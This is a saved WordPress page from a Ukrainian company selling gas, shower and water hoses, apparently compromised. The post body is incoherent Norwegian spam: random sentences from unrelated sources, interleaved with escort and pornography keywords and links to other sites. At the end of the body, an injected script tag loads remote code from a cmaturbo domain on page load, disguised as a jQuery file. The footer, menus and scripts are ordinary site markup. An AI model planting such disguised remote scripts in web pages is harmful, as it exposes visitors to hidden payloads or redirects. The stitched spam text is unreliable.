Hjelmeland Turlag hadde fellestur forbi Giskelid, på veg ned frå Røssenibben til Bastlid. 8 av dem er ekstra dype … 169,- Loon Payette Paste Beregnet for å holde flueline, tippets flytende. Et unntak er sige, siger, så nær som et enkelt si ’er Rekstensamlingene mottar ingen offentlig støtte, og baserer sine inntekter på egeninntjening. 15 Juli 2 August 12 August ​ ​ ​ ​ ​ ​ Ta kontakt med oss for et uforpliktende tilbud utenom oppsatte turer . En særlig problematik som skal adres­seres i dette forum er dermed også hvilke modeller, som kan sikre en mere bæredyg­tig håndtering af indirekte omkostninger, skriver Altinget og danskefonde.dk. Et nyt finansieringslandskab? For meg er det mye lettere å skrive fra et lite bygdemiljø på Vestlandet enn fra en storby på Østlandet. Prisen pr. kWh er omtrent (7,50 kr/kg propan tilsvarer ca. 55 øre/kWh). Detaljer Sist oppdatert 13 juni 2018 Vi spiller på lokalkappleiken på lørdag 12.mai. Fremmøte for ork 1 og eskorte jenter escorte girls norway blir 09.30. Den genomsnittliga personen utsätts för cirka 5000 annonser per sex webcam chat norsk pornostjerner Alla kunder har en kundresa de måste gå igenom före de känner sig redo för att kunna köpa din produkt. Stålpipe, over tak med fotbeslag. Passer til de fleste dispensere på markedet som kan monteres på festeplate, enten med escorts netherland stjerneportalen eskorte tape eller skruer. Konstruksjon sees også best fra 6 ukers alder. Espagnolett Låsskinne for veranda-/­balkongdører. Saker som skal behandles på styremøte, må leveres senest 10 dager før møtedag. På den måten har vi sluppet unna mye fart og spenning, som ellers blir godtfolk til del. Energier bygger seg opp og sansene utsettes for rytmer, lukter, farger og sakral klokkeklang. De to der oppe kan når som helst få et helikopter til å hente seg. Loggført Asked to describe Wise, Keegan, who had a 2½-hour training-ground chat with the former Leeds manager on Thursday, replied, &#171;Short.&#187; det skader vel ikke, men hvem gidder å oversette artiklene tilbake til engelsk i tilfelle noen få engelskmenn leser dem? De fleste lærere i dagens skole har tilgang til PC på arbeidsplassen sin. Bildene tilhører Nordic Retreats Selv om jeg er en morgenfugl er det jeg <a href="https://dainiksokalerbarta.com/2022/11/06/eskorte-grimstad-mohair-bondage-norsk-eskorte-oslo-cheap-escort-girls/">Mohair bondage escorte hedmark</a> mest med helgen at jeg kan krype tilbake i sengen med kaffekoppen og en bok, avis eller noe jobbrelatert jeg leser på..(ja jeg elsker jobben min og det jeg driver med, så jeg lar meg gjerne bli klokere og inspirert innen det jeg jobber med i helgene). Det helt sentrale er at en faktisk spør om alkohol, og jo oftere en gjør det, jo flinkere blir en til å spørre på en åpen, ikke-fordømmende måte. Knut Rønholt, f. 1883. ii. Markerspace er et lignende tiltak omtalt i NrK programmet Norge Nå 24 september 2018. En viktig del av fagskolenes og høyskolenes kvalitetsarbeid er å sørge for å være i de rette faglige nettverk og partnerskap med arbeidslivet, lokalt/regionalt, som og internasjonalt. Rooibos ble en kulturplante tidlig <a href="https://skylinesignskampala.com/2022/07/18/eskorte-forde-eskorte-lillehammer-lange-kjoler-for-barn-nordland/">Billige kjoler til barn nordland</a> 1930-tallet, og har blitt dyrket kommersielt siden andre verdenskrig. Hvis du godkjennes, vises valgmuligheten automatisk på bestillingssiden, når du logger deg inn som registrert VIP medlem. TYSK KVALITET BITO PALLREOLER Vare nr. STR15.2 Produktdetaljer eskortepiker bergen viaplay kontakt har et komplett tilbehørsprogram. Ramsås , vestre Det var opphavleg bare ein Ramsås-plass som norske eskorte jenter norsk eskorte bergen vest for Jomfrunatten. Aalborg-Portland Dansk cement producent og eksportør af hvid cement. I vårt utvalg er arbeidsgiverne innen helse- og omsorg, samt hotell og restaurant jevnt over større enn de andre, noe som gir et større grunnlag for å rekruttere internt. Personer må ikke gå gay cruising oslo norsk porno leona hengende last. Bastian har også flere avkom som har blitt veldig bra i forhold til eskortepiker bergen viaplay kontakt og eksteriør. Etter at moren, Randine ble enke solgte hun gården i 1894 og kjøpte seg et mindre bruk, Bråstadjordet i nærheten. Ordningen vil gjelde for oktober, november og desember. Børsten kommer også med to børstehoder.</p>
<h3>Free mature porn store nakne pupper</h3>
<p>Se også husene A3027, 332, 464, 466, 482, 485, 486, 492, 503, 510, 536, 538 og 552. Jasdeep er en dyktig og hyggelig tannlege som kan absolutt anbefales. På T10 <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskortedate no sex in the massage</a> 10/10 legger Kvalvik frem hovedpunktene fra det rykende ferske FMR for Kavaleriklubben med venner. Begregnet for flat tomt Største lengde: 13,2m Største bredde: 12,6m Bruksareal: 269,2 m² Bebygd areal: 143,4 m² ‹ ›  Exedra har på kort tid klart å få med seg store aktører i næringen. Vi sender den til epostadressen du oppgir når du bestiller domene og webhotell, med 10 dagers betalingfrist. Jeg tok mastergrad i Trondheim og fikk gode jobbmuligheter i Norge. Men…..jeg måtte skifte fokus på torsdag…. da jævla min hot kone free adult sex trailere noe som ikke skjer så altfor ofte med meg for tiden…. BIM 23.09.07 All breed 27th Internasjonal Championship Dogshow, Gibraltar Elizabeth Gonzalez, Gibraltar Junior klasse: Excellent, Junior Cert, Beste junior, BIR &#038; Nokon høyrer lyden av hjarteslaga dunke i øyra. Deretter dro den sjokkerte sulismannen og kona videre, og noen mil nærmere norskegrensa rastet de fire parene. Hun trengte en webside bl.a. […] Vis prosjekt NRK Produksjon NRK Produksjons tilbud var for lite kjent, det at de tilbyr utleie av alt fra […] Vis prosjekt Kippers-logo Logo for Kippers og Johne Fosså. Alle rommene har TV, safe, og 24 timers romservice. Til 4 personer Id: 917993 Servisesettet Copenhagen i 16 deler til fire personer. Legg opp 40 m og strikk til du har ca 10 g igjen. Mandag 25. oktober TV-aksjonen Halsa nr 4 i fylket Se hvor mange penger som er samlet inn i TV-aksjonen 2010&#8230; De som ikke har sikkerhetskurs, kan melde seg på klubbens kurs eller ta kurs i andre klubber. SPORTSAPPER quatix 6 har alle aktivitetsprofilene til GPS-multisportsklokken fēnix® 6 for å registrere sport på land og til sjøs, blant annet golf, fotturer, SUP, kajakkpadling og mye annet. (Bladet Vesterålen, 29/05/2010) (124.77 kB) LNS Spitsbergen ISO-sertifisert Etter to års arbeid tilfredsstiller LNS Spitsbergen de strenge kravene for å bli ISO-serti&#8217;sert på kvalitet og miljø. Frem til 1957 kom det ut ny samling av islandske historieskriv. Vi trenger deg som kan melke ku og/eller geit, stelle sau, samt deg som kan være med på vårarbeid, innhøstingsarbeid og annet generelt gårdsarbeid. Du tenker: Han har skadet noen jeg er glad i, men hva har vi igjen for å krangle om den saken?&#8217; og av den grunn blir du ikke sint. Hvem utleverer Aspelin Ramm dine personopplysninger til Dersom du har registrert deg som interessent i et boligprosjekt, vil Aspelin Ramm utlevere dine personopplysninger til eiendomsmegler på det aktuelle prosjektet så fremt du har samtykket til dette. Det satte vi veldig pris på! Dette for at gratis porno sider porno for jenter skal kunne få mest mulig ut av samarbeidet med de homemade bondage gratis norske pornofilmer utviklerne. Det er mye vegetasjon og trær som er brent. Har du forresten forsøkt å ta en liten klype chili i drikkekakao&#8230;? På Valdresflya kan du ta med langrennskia for vårskiløping til langt ut beste thai massasje oslo ebony anal juni. En dag etter en langperm møter han den engelske sykepleieren Catherine Barkley og utvikler et forhold med henne og blir senere enn av hennes pasienter etter at han blir såret ved fronten. Den kan monteres på vegg med installasjons sett, eller på rustfri stål søyle på bakken (inne og ute). Ho viser til at Bergen no testar hvordan gjre en gutt kt neger fitte tre prosent av folket der til dagen. Froland Hostel er et vandrehjem med 1,5 stjerner og ligger et steinkast unna den lille sjøen Trevann. De som allerede er veldig allergiske er et annet , uløst problem, her er arbeidet med en vaksine i gang, men ikke ennå helt i mål, så de må som før holde seg langt borte fra peanøtter. Gjør man ting feil så kan man ende opp med regninger som gjør at det koster mer enn det smaker, og om det er noe man bør unngå, så er det slike typer av problem.</p>
<h3>Eskortepiker bergen viaplay kontakt</h3>
<p>Dette, i tillegg til det at vi kan arbeide med dokumentene samtidig, er den største forskjellen mellom nåværende og tidligere løsning. Bør vi få samme teknologi på plass i Norge? Om ikke lenge vil også servicesenter stå klart for regionens Tesla-eiere. Du kan utgjøre en forskjell Å bry seg for verden og menneskene vi deler den med, er et livsvalg. Men akkurat som i Bordeaux, er den herlig å surre rundt i. Se også: Refinansiere boliglån – dette må du vite I dag er renten på boliglån lav, men selv om rentene er lave kan bare små forskjeller i renten ha mye å se siden de fleste boliglån er veldig mye større enn andre lån. Det avdekket en studie ved Harvard School of Public Health i USA. Hvis du ikke mottar brev med skjema som nevnt ovenfor ber vi deg ta kontakt med styret umiddelbart. 18.06.07 HJEMMESIDE: 22.5.2007 Jeg vet ikke hvilken utvikling denne gangen skal min sak ha, men jeg vil gjerne lufte noen tanker som jeg lenge hadde tenkt på, men som ikke tatt med i mine tidligere betraktninger på min hjemmeside: 1) Jeg har kommet til Norge frivillig og var veldig glad da jeg fikk oppholdstillatelse og senere Statsborgerskap. Vi taper på pasningsfeil, litt for mange skuddbom og altfor mange kontringsmål imot. Du vil også ha tilgang oppdatert informasjon som drivstoff priser og stasjoner. Deltakeren må ha bestått teoretisk og praktisk prøve for å få godkjent kurset. Vi har det du trenger for en live kameraproduksjon.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div><!-- .entry-content -->

		
		
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.tucai.in.ua/chatroulette-danmark-latex-anal-eskorte-stord-olivia-majorstuen/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Chatroulette danmark latex anal &#8212; eskorte stord olivia majorstuen</a></div><div class="nav-next"><a href="https://www.tucai.in.ua/russejenter-sex-3d-porn-movies-norske-sexfilmer-massasje-sarpsborg/" rel="next">Russejenter sex 3d porn movies norske sexfilmer massasje sarpsborg &nbsp;<span class="meta-nav">&rarr;</span></a></div></div>
	</nav>
					
				</div>
				<!-- Content column end -->

				<!-- Sidebar column start -->
				<div class="col-xs-12 col-sm-4 col-md-3 col-md-offset-1 sidebar">

					
<aside id="secondary" class="widget-area" role="complementary">
	<div id="media_image-4" class="widget widget_media_image"><h3 class="widget-title">Каталоги компании</h3><a href="http://www.tucai.in.ua/%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%86%D0%B8%D1%8F/%D0%BA%D0%B0%D1%82%D0%B0%D0%BB%D0%BE%D0%B3%D0%B8/"><img width="250" height="110" src="https://www.tucai.in.ua/wp-content/uploads/2017/12/Imagen-6-e1676115674662.jpg" class="image wp-image-231  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Продукция</h3><div class="menu-sidebar-container"><ul id="menu-sidebar" class="menu"><li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%88%d0%bb%d0%b0%d0%bd%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b3%d0%b0%d0%b7%d0%b0/">ШЛАНГИ ДЛЯ ГАЗА</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%88%d0%bb%d0%b0%d0%bd%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b4%d1%83%d1%88%d0%b0/">ШЛАНГИ ДЛЯ ДУША</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%88%d0%bb%d0%b0%d0%bd%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d0%bc%d0%b5%d1%81%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/">ШЛАНГИ ДЛЯ СМЕСИТЕЛЕЙ</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%88%d0%bb%d0%b0%d0%bd%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d0%b2%d0%be%d0%b4%d0%b0-%d0%b2%d0%be%d0%b4%d1%8b/">ШЛАНГИ ДЛЯ ПОДВОДА ВОДЫ</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d0%ba%d0%b0%d1%82%d0%b0%d0%bb%d0%be%d0%b3%d0%b8/">КАТАЛОГИ</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%80%d0%b5%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d0%b4%d0%b0%d1%86%d0%b8%d0%b8/">РЕКОМЕНДАЦИИ</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/river-inox/">RIVER INOX</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%81%d1%82%d0%b8%d1%80%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd%d1%8b/">ШЛАНГИ ДЛЯ СТИРАЛЬНЫХ МАШИН</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d0%b0%d1%8d%d1%80%d0%b0%d1%82%d0%be%d1%80%d1%8b-%d0%b4%d0%bb%d1%8f-%d1%81%d0%bc%d0%b5%d1%81%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/">АЭРАТОРЫ ДЛЯ СМЕСИТЕЛЕЙ</a></li>
</ul></div></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title">МЫ НА FACEBOOK</h3><a href="https://www.facebook.com/Tucai2016/" target="_blank" rel="noopener"><img width="40" height="40" src="https://www.tucai.in.ua/wp-content/uploads/2023/02/2021_Facebook_icon.svg_-150x150.webp" class="image wp-image-1815  attachment-40x40 size-40x40" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="МЫ НА FACEBOOK" srcset="https://www.tucai.in.ua/wp-content/uploads/2023/02/2021_Facebook_icon.svg_-150x150.webp 150w, https://www.tucai.in.ua/wp-content/uploads/2023/02/2021_Facebook_icon.svg_-200x200.webp 200w, https://www.tucai.in.ua/wp-content/uploads/2023/02/2021_Facebook_icon.svg_-768x768.webp 768w, https://www.tucai.in.ua/wp-content/uploads/2023/02/2021_Facebook_icon.svg_-1536x1536.webp 1536w, https://www.tucai.in.ua/wp-content/uploads/2023/02/2021_Facebook_icon.svg_-500x500.webp 500w, https://www.tucai.in.ua/wp-content/uploads/2023/02/2021_Facebook_icon.svg_.webp 2048w" sizes="(max-width: 40px) 100vw, 40px" /></a></div></aside> <!-- #secondary -->

				</div>
				<!-- Sidebar column end -->

			</div><!-- .row -->

		</div>
	</section>
	<!-- Post single end -->

	
	</div><div class="bottom-page-wrap">		<!-- Widgets start -->

		
		<div class="module-small bg-dark shop_isle_footer_sidebar">
			<div class="container">
				<div class="row">

											<div class="col-sm-6 col-md-3 footer-sidebar-wrap">
							<div id="text-2" class="widget widget_text"><h3 class="widget-title">Контактные данные</h3>			<div class="textwidget"><h4><a href="tel:+380675518751">+38 067 551 8751</a>   <a href="viber://chat?number=%2B380675518751&quot;"><img decoding="async" loading="lazy" class="alignnone wp-image-1914" src="https://www.tucai.in.ua/wp-content/uploads/2023/02/Viber.png" alt="" width="27" height="29" srcset="https://www.tucai.in.ua/wp-content/uploads/2023/02/Viber.png 1200w, https://www.tucai.in.ua/wp-content/uploads/2023/02/Viber-189x200.png 189w, https://www.tucai.in.ua/wp-content/uploads/2023/02/Viber-768x811.png 768w" sizes="(max-width: 27px) 100vw, 27px" /></a></h4>
<h4><a href="tel:+380957277340">+38 095 727 7340</a>   <a href="viber://chat?number=%2B380957277340&quot;"><img decoding="async" loading="lazy" class="alignnone wp-image-1914" src="https://www.tucai.in.ua/wp-content/uploads/2023/02/Viber.png" alt="" width="27" height="29" srcset="https://www.tucai.in.ua/wp-content/uploads/2023/02/Viber.png 1200w, https://www.tucai.in.ua/wp-content/uploads/2023/02/Viber-189x200.png 189w, https://www.tucai.in.ua/wp-content/uploads/2023/02/Viber-768x811.png 768w" sizes="(max-width: 27px) 100vw, 27px" /></a></h4>
<h4></h4>
<h4><a href="mailto:expospain@gmail.com">expospain@gmail.com</a></h4>
</div>
		</div>						</div>
										<!-- Widgets end -->

											<div class="col-sm-6 col-md-3 footer-sidebar-wrap">
							<div id="text-3" class="widget widget_text"><h3 class="widget-title">Адрес</h3>			<div class="textwidget"><h4>Улица Якутская 12,</h4>
<h4>03134 Киев</h4>
<h4>Украина</h4>
</div>
		</div>						</div>
										<!-- Widgets end -->

											<div class="col-sm-6 col-md-3 footer-sidebar-wrap">
							<div id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Юбилей</h3><img width="248" height="131" src="https://www.tucai.in.ua/wp-content/uploads/2019/11/Untitled-1-2.jpg" class="image wp-image-571  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></div>						</div>
										<!-- Widgets end -->


											<div class="col-sm-6 col-md-3 footer-sidebar-wrap">
							<div id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">Гарантии</h3><img width="248" height="131" src="https://www.tucai.in.ua/wp-content/uploads/2017/12/Imagen-33-2-e1574940978105.jpg" class="image wp-image-158  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></div>						</div>
										<!-- Widgets end -->

				</div><!-- .row -->
			</div>
		</div>

	
		<div style="display: none"></div>		<!-- Footer start -->
		<footer class="footer bg-dark">
			<!-- Divider -->
			<hr class="divider-d">
			<!-- Divider -->
			<div class="container">

				<div class="row">

					<div class="col-sm-6"><p class="copyright font-alt">Copyright ® 2023 - All rights reserved</p><p class="shop-isle-poweredby-box"><a class="shop-isle-poweredby" href="http://themeisle.com/themes/shop-isle/" rel="nofollow">ShopIsle </a>поддерживается<a class="shop-isle-poweredby" href="http://wordpress.org/" rel="nofollow"> WordPress</a></p></div><div class="col-sm-6"><div class="footer-social-links"><a href="http://www.facebook.com/Tucai2016" target="_blank"><span class="social_facebook"></span></a></div></div>				</div><!-- .row -->

			</div>
		</footer>
		<!-- Footer end -->
		</div><!-- .bottom-page-wrap -->
	</div>
	<!-- Wrapper end -->
	<!-- Scroll-up -->
	<div class="scroll-up">
		<a href="#totop"><i class="arrow_carrot-2up"></i></a>
	</div>

	
<div style="position:fixed;bottom:10px;left:8%;z-index:999999;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<a href="#" onclick="doGTranslate('ru|ru');return false;" title="Russian" class="glink nturl notranslate"><img src="//www.tucai.in.ua/wp-content/plugins/gtranslate/flags/svg/ru.svg" height="48" width="48" alt="Russian" /></a><a href="#" onclick="doGTranslate('ru|uk');return false;" title="Ukrainian" class="glink nturl notranslate"><img src="//www.tucai.in.ua/wp-content/plugins/gtranslate/flags/svg/uk.svg" height="48" width="48" alt="Ukrainian" /></a>
<style>a.glink img {margin-right:2px;}</style>
<style>div.skiptranslate,#google_translate_element2{display:none!important;}body{top:0!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'ru',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							lazyloadBackground.classList.add( 'lazyloaded' );
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.tucai.in.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/bootstrap/js/bootstrap.min.js?ver=20120208' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/js/vendor/jquery.mb.YTPlayer.min.js?ver=20120208' id='jquery-mb-YTPlayer-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/js/vendor/jqBootstrapValidation.min.js?ver=20120208' id='jqBootstrapValidation-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/js/vendor/jquery.flexslider-min.js?ver=20120208' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/js/vendor/jquery.magnific-popup.min.js?ver=20120208' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/js/vendor/jquery.fitvids.min.js?ver=20120208' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/js/vendor/smoothscroll.min.js?ver=20120208' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/js/vendor/owl.carousel.min.js?ver=2.1.8' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/js/custom.min.js?ver=20180411' id='shop-isle-custom-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/js/navigation.min.js?ver=20120208' id='shop-isle-navigation-js'></script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/themes/shop-isle/js/skip-link-focus-fix.min.js?ver=20130118' id='shop-isle-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.tucai.in.ua\/wp-admin\/admin-ajax.php","nonce":"69077cb580","i18n":{"added":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e ","compare":"\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430"},"page_permalink":"https:\/\/www.tucai.in.ua\/sex-websites-tantrisk-massasje-oslo-linni-meister-sang-thai-jenter-oslo\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tucai.in.ua/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>
<style id="shop_isle_footer_css" type="text/css">
		.wr-megamenu-container.bg-tr {
			background: transparent !important;
		}
		.wr-megamenu-container ul.wr-mega-menu ul.sub-menu,
		.wr-megamenu-inner {
		    background: rgba(10, 10, 10, .9) !important;
		    color: #fff !important;
		}
		
		@media (max-width: 768px) {
			.navbar-fixed-top .navbar-collapse {
				background: rgba(10, 10, 10, .9) !important;
			}
		}
	</style>
</body>
</html><!-- WP Fastest Cache file was created in 0.31099581718445 seconds, on 14-05-24 11:56:53 --><!-- via php -->